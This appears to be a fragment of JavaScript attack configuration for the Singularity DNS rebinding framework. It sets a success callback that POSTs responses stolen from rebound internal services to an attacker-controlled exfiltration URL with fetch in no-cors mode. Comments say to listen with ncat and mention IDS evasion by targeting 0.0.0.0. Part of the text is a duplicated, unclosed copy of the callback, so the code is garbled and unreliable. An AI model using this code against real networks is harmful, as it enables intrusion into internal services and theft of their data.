 // Set the callback on successful rebinding a frame
// msg contains a frame msg
configuration.rebindingSuccessFn = (msg) => {
    console.log(`Iframe reports attack successful for ${msg.origin}
}
//Update the Singularity app configuration
app.getConfiguration().setManually(configuration);
// Specify the target address specification below.
// IDS evasion tricks - try the following targets:
//   * "0.0.0.0" for Linux/macos/Unix platforms
// Set the callback on successful rebinding a frame
// msg contains a frame msg
configuration.rebindingSuccessFn = (msg) => {
    console.log(`Iframe reports attack successful for ${msg.origin}\n${msg.data.response}`);
let EXFILTRATION_URL = "http://yourserver-ip:8000/"; // in separate screen have ncat -lvp 8000 or other available port
fetch(EXFILTRATION_URL, {
    method: 'POST',
    mode: "no-cors",
    headers: {
        'Content-Type': 'application/x-www-form-urlencoded;charset=UTF-8'
    },
    body: (`${msg.data.response}`)
});
}